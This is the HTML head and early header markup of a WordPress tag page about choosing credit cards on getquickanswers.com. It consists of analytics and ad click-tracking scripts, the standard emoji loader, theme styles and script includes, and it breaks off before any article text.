

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/how-to-select-the-best-credit-cards/
body_size: 14752
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/the-best-cash-back-rewards-credit-cards/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>How to Select the Best Credit Cards &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; How to Select the Best Credit Cards Tag Feed" href="https://getquickanswers.com/tag/how-to-select-the-best-credit-cards/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/5868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-how-to-select-the-best-credit-cards tag-5868 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
